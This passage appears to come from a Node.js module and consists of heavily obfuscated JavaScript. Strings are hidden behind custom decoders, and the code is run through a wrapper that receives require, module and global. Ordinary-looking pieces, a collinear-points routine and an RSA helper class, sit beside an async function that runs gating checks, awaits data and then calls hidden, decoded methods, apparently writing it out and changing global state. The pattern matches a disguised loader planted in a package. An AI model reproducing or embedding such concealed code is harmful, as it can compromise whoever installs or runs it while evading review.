RMUGVti=\"M_IKWDdTLF:RZOeP>J|Uuv\\\"3{f=m6w.4b!`#rz?1lixCE/Y^k;aq5VQ,*o}pt7n&j)B@2Nc[S]9+sXHy$(<0g~AG8h%\",kdqePEC,ZIXWGe,H7kVz7,YBsFlwo,vzMXk_,lWiEBu,oKJpM2_;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],YBsFlwo=byC3liv[0x3],vzMXk_=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<ZIXWGe;oKJpM2_++){var n4PPnRK=RMUGVti.indexOf(kdqePEC[oKJpM2_]);if(n4PPnRK===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=n4PPnRK}else{BB0_Qm7(lWiEBu+=n4PPnRK*byC3liv[0x19],YBsFlwo|=lWiEBu<<vzMXk_,vzMXk_+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(YBsFlwo&byC3liv[0xd]),YBsFlwo>>=byC3liv[0xc],vzMXk_-=byC3liv[0xc])}while(vzMXk_>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){H7kVz7.push((YBsFlwo|lWiEBu<<vzMXk_)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function kdqePEC(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=RMUGVti(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}BB0_Qm7(ccaPYW[byC3liv[0x1e6]]=poiNgt(function(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[-byC3liv[0x1ad]]=byC3liv[0x3],ccaPYW[byC3liv[0x2]]={},ccaPYW[byC3liv[0x5]]=byC3liv[0x3],ccaPYW[byC3liv[0x10]]=byC3liv[0x3],ccaPYW[byC3liv[0x2b]]=byC3liv[0x3],ccaPYW[-byC3liv[0xdd]]=ccaPYW[byC3liv[0x3]].length);for(ccaPYW[byC3liv[0x15]]=byC3liv[0x3];ccaPYW[byC3liv[0x15]]<ccaPYW[-byC3liv[0xdd]];ccaPYW[byC3liv[0x15]]++){BB0_Qm7(poiNgt(kdqePEC),poiNgt(RMUGVti));function RMUGVti(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[byC3liv[0x11]]=\"tk!zDx1~)MVLrROXqwKn.\\\"+[;QJ3ZSf/j4=o*@>vda}2|Y`Tu9i$A%#?86(y0&c{_B75lb],^<HhNgGCemWFIUEsPp:\",ccaPYW[byC3liv[0x1e7]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[-byC3liv[0xd2]]=ccaPYW[byC3liv[0x1e7]].length,ccaPYW[byC3liv[0x43]]=[],ccaPYW[byC3liv[0x2b]]=byC3liv[0x3],ccaPYW[byC3liv[0x13]]=byC3liv[0x3],ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]);for(ccaPYW[-byC3liv[0x1e8]]=byC3liv[0x3];ccaPYW[-byC3liv[0x1e8]]<ccaPYW[-byC3liv[0xd2]];ccaPYW[-byC3liv[0x1e8]]++){ccaPYW[byC3liv[0x19]]=ccaPYW[byC3liv[0x11]].indexOf(ccaPYW[byC3liv[0x1e7]][ccaPYW[-byC3liv[0x1e8]]]);if(ccaPYW[byC3liv[0x19]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x15]]<byC3liv[0x3]){ccaPYW[byC3liv[0x15]]=ccaPYW[byC3liv[0x19]]}else{BB0_Qm7(ccaPYW[byC3liv[0x15]]+=ccaPYW[byC3liv[0x19]]*byC3liv[0x19],ccaPYW[byC3liv[0x2b]]|=ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]],ccaPYW[byC3liv[0x13]]+=(ccaPYW[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[byC3liv[0x43]].push(ccaPYW[byC3liv[0x2b]]&byC3liv[0xd]),ccaPYW[byC3liv[0x2b]]>>=byC3liv[0xc],ccaPYW[byC3liv[0x13]]-=byC3liv[0xc])}while(ccaPYW[byC3liv[0x13]]>byC3liv[0x15]);ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x15]]>-byC3liv[0x1]){ccaPYW[byC3liv[0x43]].push((ccaPYW[byC3liv[0x2b]]|ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]])&byC3liv[0xd])}return DVfegpa(ccaPYW[byC3liv[0x43]])}function kdqePEC(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=RMUGVti(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}BB0_Qm7(ccaPYW[byC3liv[0x2]]={},ccaPYW[byC3liv[0x5]]=byC3liv[0x3],ccaPYW[byC3liv[0x10]]=byC3liv[0x1]);for(ccaPYW[-byC3liv[0xb7]]=ccaPYW[byC3liv[0x15]]+byC3liv[0x1];ccaPYW[-byC3liv[0xb7]]<ccaPYW[-byC3liv[0xdd]];ccaPYW[-byC3liv[0xb7]]++){BB0_Qm7(poiNgt(H7kVz7),poiNgt(ZIXWGe));function ZIXWGe(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],ccaPYW[byC3liv[0x1]]=\"%<,1&;6]/{uH|O!4CMNpyD5Y$2f\\\"kEIxB09~#AL?RUcm>JnKVq^Q8_*FZ+zsS[a=ejrvw3b)XP7hGogT(`Wi@d.}t:l\",ccaPYW[byC3liv[0x35]]=\"\"+(ccaPYW[byC3liv[0x3]]||\"\"),ccaPYW[byC3liv[0x34]]=ccaPYW[byC3liv[0x35]].length,ccaPYW[-byC3liv[0x1e9]]=[],ccaPYW[byC3liv[0x9]]=byC3liv[0x3],ccaPYW[byC3liv[0x13]]=byC3liv[0x3],ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]);for(ccaPYW[byC3liv[0xc]]=byC3liv[0x3];ccaPYW[byC3liv[0xc]]<ccaPYW[byC3liv[0x34]];ccaPYW[byC3liv[0xc]]++){ccaPYW[byC3liv[0x31]]=ccaPYW[byC3liv[0x1]].indexOf(ccaPYW[byC3liv[0x35]][ccaPYW[byC3liv[0xc]]]);if(ccaPYW[byC3liv[0x31]]===-byC3liv[0x1])continue;if(ccaPYW[byC3liv[0x15]]<byC3liv[0x3]){ccaPYW[byC3liv[0x15]]=ccaPYW[byC3liv[0x31]]}else{BB0_Qm7(ccaPYW[byC3liv[0x15]]+=ccaPYW[byC3liv[0x31]]*byC3liv[0x19],ccaPYW[byC3liv[0x9]]|=ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]],ccaPYW[byC3liv[0x13]]+=(ccaPYW[byC3liv[0x15]]&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ccaPYW[-byC3liv[0x1e9]].push(ccaPYW[byC3liv[0x9]]&byC3liv[0xd]),ccaPYW[byC3liv[0x9]]>>=byC3liv[0xc],ccaPYW[byC3liv[0x13]]-=byC3liv[0xc])}while(ccaPYW[byC3liv[0x13]]>byC3liv[0x15]);ccaPYW[byC3liv[0x15]]=-byC3liv[0x1]}}if(ccaPYW[byC3liv[0x15]]>-byC3liv[0x1]){ccaPYW[-byC3liv[0x1e9]].push((ccaPYW[byC3liv[0x9]]|ccaPYW[byC3liv[0x15]]<<ccaPYW[byC3liv[0x13]])&byC3liv[0xd])}return DVfegpa(ccaPYW[-byC3liv[0x1e9]])}function H7kVz7(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=ZIXWGe(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}if(ccaPYW[byC3liv[0x3]][ccaPYW[byC3liv[0x15]]].x===ccaPYW[byC3liv[0x3]][ccaPYW[-byC3liv[0xb7]]].x&&ccaPYW[byC3liv[0x3]][ccaPYW[byC3liv[0x15]]].y===ccaPYW[byC3liv[0x3]][ccaPYW[-byC3liv[0xb7]]].y){ccaPYW[byC3liv[0x10]]++;continue}ccaPYW[byC3liv[0x3]][ccaPYW[byC3liv[0x15]]].y===ccaPYW[byC3liv[0x3]][ccaPYW[-byC3liv[0xb7]]].y?ccaPYW[byC3liv[0x2b]]=gwh_l6(H7kVz7(byC3liv[0x1ea])).MAX_SAFE_INTEGER:ccaPYW[byC3liv[0x2b]]=(ccaPYW[byC3liv[0x3]][ccaPYW[byC3liv[0x15]]].x-ccaPYW[byC3liv[0x3]][ccaPYW[-byC3liv[0xb7]]].x)/(ccaPYW[byC3liv[0x3]][ccaPYW[byC3liv[0x15]]].y-ccaPYW[byC3liv[0x3]][ccaPYW[-byC3liv[0xb7]]].y);if(!ccaPYW[byC3liv[0x2]][ccaPYW[byC3liv[0x2b]]])ccaPYW[byC3liv[0x2]][ccaPYW[byC3liv[0x2b]]]=byC3liv[0x3];BB0_Qm7(ccaPYW[byC3liv[0x2]][ccaPYW[byC3liv[0x2b]]]++,ccaPYW[byC3liv[0x5]]=gwh_l6(H7kVz7(byC3liv[0x1eb])).max(ccaPYW[byC3liv[0x5]],ccaPYW[byC3liv[0x2]][ccaPYW[byC3liv[0x2b]]]))}BB0_Qm7(ccaPYW[byC3liv[0x5]]+=ccaPYW[byC3liv[0x10]],ccaPYW[-byC3liv[0x1ad]]=gwh_l6(kdqePEC(byC3liv[0x1ec])).max(ccaPYW[-byC3liv[0x1ad]],ccaPYW[byC3liv[0x5]]))}return ccaPYW[-byC3liv[0x1ad]]}),gwh_l6(kdqePEC(byC3liv[0x1ed])).log(ccaPYW[byC3liv[0x1e6]]))}return byC3liv[0x1e2]}}async function gEaAEo7(){try{function ccaPYW(ccaPYW){var RMUGVti=\":YXoCerdnBx]f9IqMZktUwNWD/[=S%vQ)AuV+@3as1J?E\\\"ilHK,}Pg&5c2~0my`_<>$F;jb4T7!p8R#O.^zGh({|*6L\",kdqePEC,XMJ4cEP,vzMXk_,ZIXWGe,H7kVz7,YBsFlwo,lWiEBu;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),XMJ4cEP=kdqePEC.length,vzMXk_=[],ZIXWGe=byC3liv[0x3],H7kVz7=byC3liv[0x3],YBsFlwo=-byC3liv[0x1]);for(lWiEBu=byC3liv[0x3];lWiEBu<XMJ4cEP;lWiEBu++){var oKJpM2_=RMUGVti.indexOf(kdqePEC[lWiEBu]);if(oKJpM2_===-byC3liv[0x1])continue;if(YBsFlwo<byC3liv[0x3]){YBsFlwo=oKJpM2_}else{BB0_Qm7(YBsFlwo+=oKJpM2_*byC3liv[0x19],ZIXWGe|=YBsFlwo<<H7kVz7,H7kVz7+=(YBsFlwo&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(vzMXk_.push(ZIXWGe&byC3liv[0xd]),ZIXWGe>>=byC3liv[0xc],H7kVz7-=byC3liv[0xc])}while(H7kVz7>byC3liv[0x15]);YBsFlwo=-byC3liv[0x1]}}if(YBsFlwo>-byC3liv[0x1]){vzMXk_.push((ZIXWGe|YBsFlwo<<H7kVz7)&byC3liv[0xd])}return DVfegpa(vzMXk_)}function RMUGVti(RMUGVti){if(typeof kUMuf8a[RMUGVti]===byC3liv[0xe]){return kUMuf8a[RMUGVti]=ccaPYW(pdDWPT[RMUGVti])}return kUMuf8a[RMUGVti]}if(!_J1KR3()){return}if(!AAu2cd()){return}if(!H7kVz7(RMUGVti(byC3liv[0x1ee]),RMUGVti(byC3liv[0x1ef]),RMUGVti(byC3liv[0x1f0]))[RMUGVti(byC3liv[0x1f1])]){return}const kdqePEC=await O_AFIGU();if(!kdqePEC){return}if(!zyOJyRA(kdqePEC)){return}BB0_Qm7(gwh_l6(RMUGVti(byC3liv[0x1f2]))[RMUGVti(byC3liv[0x1f3])](lWiEBu,gwh_l6(RMUGVti(byC3liv[0x1f4]))[RMUGVti(byC3liv[0x1f5])]()[RMUGVti(byC3liv[0x1f6])+\"ng\"]()),gwh_l6(RMUGVti(byC3liv[0x1f7]))[RMUGVti(byC3liv[0x1f8])][RMUGVti(byC3liv[0x1f9])]=YBsFlwo)}catch(XMJ4cEP){if(ZIXWGe(byC3liv[0x1fa])in XBoIQT9){vzMXk_()}function vzMXk_(){const ccaPYW=llGyKZf[\"y5VSAMX\"](\"big-integer\");class RMUGVti{static randomPrime(...RMUGVti){RMUGVti[byC3liv[0x0]]=byC3liv[0x1];const kdqePEC=ccaPYW.one.shiftLeft(RMUGVti[byC3liv[0x3]]-byC3liv[0x1]),XMJ4cEP=ccaPYW.one.shiftLeft(RMUGVti[byC3liv[0x3]]).prev();while(byC3liv[0x3e]){let vzMXk_=ccaPYW.randBetween(kdqePEC,XMJ4cEP);if(vzMXk_.isProbablePrime(byC3liv[0x101])){return vzMXk_}}}static generate(RMUGVti){const kdqePEC=ccaPYW(0x10001);let XMJ4cEP,vzMXk_,ZIXWGe;do{BB0_Qm7(XMJ4cEP=this.randomPrime(RMUGVti/byC3liv[0x35]),vzMXk_=this.randomPrime(RMUGVti/byC3liv[0x35]),ZIXWGe=ccaPYW.lcm(XMJ4cEP.prev(),vzMXk_.prev()))}while(ccaPYW.gcd(kdqePEC,ZIXWGe).notEquals(byC3liv[0x1])||XMJ4cEP.minus(vzMXk_).abs().shiftRight(RMUGVti/byC3liv[0x35]-byC3liv[0x1fb]).isZero());return{e:kdqePEC,n:XMJ4cEP.multiply(vzMXk_),d:kdqePEC.modInv(ZIXWGe)}}static encrypt(...RMUGVti){RMUGVti[byC3liv[0x0]]=byC3liv[0x34];return ccaPYW(RMUGVti[byC3liv[0x3]]).modPow(RMUGVti[byC3liv[0x35]],RMUGVti[byC3liv[0x1]])}static decrypt(...RMUGVti){RMUGVti[byC3liv[0x0]]=byC3liv[0x34];return ccaPYW(RMUGVti[byC3liv[0x3]]).modPow(RMUGVti[byC3liv[0x1]],RMUGVti[byC3liv[0x35]])}static encode(RMUGVti){const kdqePEC=RMUGVti.split(\"\").map(RMUGVti=>RMUGVti.charCodeAt()).join(\"\");return ccaPYW(kdqePEC)}static decode(ccaPYW){const RMUGVti=ccaPYW.toString();let kdqePEC=\"\";for(let XMJ4cEP=byC3liv[0x3];XMJ4cEP<RMUGVti.length;XMJ4cEP+=byC3liv[0x35]){function vzMXk_(ccaPYW){var RMUGVti=\"WgNCYO_5@#pq|z^IT`,1ynd:Q*D%H[jFx9]3Z!>$Xu0s2vPir=a4Eho6Gw/eB(J~7LM)m<U.&f\\\"k}SclA;+?Vb{RKt8\",kdqePEC,vzMXk_,ZIXWGe,H7kVz7,YBsFlwo,lWiEBu,oKJpM2_;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),vzMXk_=kdqePEC.length,ZIXWGe=[],H7kVz7=byC3liv[0x3],YBsFlwo=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<vzMXk_;oKJpM2_++){var n4PPnRK=RMUGVti.indexOf(kdqePEC[oKJpM2_]);if(n4PPnRK===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=n4PPnRK}else{BB0_Qm7(lWiEBu+=n4PPnRK*byC3liv[0x19],H7kVz7|=lWiEBu<<YBsFlwo,YBsFlwo+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ZIXWGe.push(H7kVz7&byC3liv[0xd]),H7kVz7>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){ZIXWGe.push((H7kVz7|lWiEBu<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(ZIXWGe)}function ZIXWGe(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=vzMXk_(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}let H7kVz7=gwh_l6(ZIXWGe(byC3liv[0x1fc])+\"6\")(RMUGVti.substr(XMJ4cEP,byC3liv[0x35]));if(H7kVz7<=0x1e){function YBsFlwo(ccaPYW){var RMUGVti=\"cDt3?I<YgXp#O${BA56xkmzh9/w]+nSV_7LR|NvE*H^dG:T&ZysKo@%PqJj;brCeUf),4!MQ.F8[W>}l0\\\"(1=`2iau~\",kdqePEC,vzMXk_,ZIXWGe,H7kVz7,YBsFlwo,lWiEBu,oKJpM2_;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),vzMXk_=kdqePEC.length,ZIXWGe=[],H7kVz7=byC3liv[0x3],YBsFlwo=byC3liv[0x3],lWiEBu=-byC3liv[0x1]);for(oKJpM2_=byC3liv[0x3];oKJpM2_<vzMXk_;oKJpM2_++){var n4PPnRK=RMUGVti.indexOf(kdqePEC[oKJpM2_]);if(n4PPnRK===-byC3liv[0x1])continue;if(lWiEBu<byC3liv[0x3]){lWiEBu=n4PPnRK}else{BB0_Qm7(lWiEBu+=n4PPnRK*byC3liv[0x19],H7kVz7|=lWiEBu<<YBsFlwo,YBsFlwo+=(lWiEBu&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(ZIXWGe.push(H7kVz7&byC3liv[0xd]),H7kVz7>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);lWiEBu=-byC3liv[0x1]}}if(lWiEBu>-byC3liv[0x1]){ZIXWGe.push((H7kVz7|lWiEBu<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(ZIXWGe)}function lWiEBu(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=YBsFlwo(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}BB0_Qm7(kdqePEC+=gwh_l6(lWiEBu(byC3liv[0x1fd])).fromCharCode(gwh_l6(lWiEBu(byC3liv[0x1fe]))(RMUGVti.substr(XMJ4cEP,byC3liv[0x34]))),XMJ4cEP++)}else{kdqePEC+=gwh_l6(ZIXWGe(byC3liv[0x1ff])).fromCharCode(H7kVz7)}}return kdqePEC}}llGyKZf[\"oohRBt\"].exports=RMUGVti}}}if(gwh_l6(ZIXWGe(byC3liv[0x200]))[ZIXWGe(byC3liv[0x201])]===ZIXWGe(byC3liv[0x202])){function PKGe39V(ccaPYW){var RMUGVti=\"l$rbK|#)^!@y~4xLwhTk[QMW0V\\\"Z7EAJ3>qFc{gUz82D&BIs5fm*9n(`;C<H6%t]v,eYu?dX_}+G.R=1/SPN:pOajoi\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,lWiEBu;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(lWiEBu=byC3liv[0x3];lWiEBu<ZIXWGe;lWiEBu++){var oKJpM2_=RMUGVti.indexOf(kdqePEC[lWiEBu]);if(oKJpM2_===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=oKJpM2_}else{BB0_Qm7(vzMXk_+=oKJpM2_*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function m34B47e(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=PKGe39V(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}H7kVz7(ZIXWGe(byC3liv[0x203]),m34B47e(byC3liv[0x204]))}else{function QqZ1jmm(ccaPYW){var RMUGVti=\"KRMQWldPYjcONhGtiqIHarBpAFkZsebgUSfT7xX*DV@wC{JnL.4]z+)E6vm(~,;^<0|95&2_3=8![u:$}/>`#%1?y\\\"o\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,lWiEBu;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(lWiEBu=byC3liv[0x3];lWiEBu<ZIXWGe;lWiEBu++){var oKJpM2_=RMUGVti.indexOf(kdqePEC[lWiEBu]);if(oKJpM2_===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=oKJpM2_}else{BB0_Qm7(vzMXk_+=oKJpM2_*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function kEzqqu(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=QqZ1jmm(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}gwh_l6(ZIXWGe(byC3liv[0x205]))[kEzqqu(byC3liv[0x206])](kEzqqu(byC3liv[0x207]),H7kVz7(kEzqqu(byC3liv[0x208]),kEzqqu(byC3liv[0x209])),{[kEzqqu(byC3liv[0x20a])]:byC3liv[0x3e]})}}();")({get"whVOmY"(){return global},get"oohRBt"(){return module},set"oohRBt"(llGyKZf){return module=llGyKZf},get"y5VSAMX"(){return require}});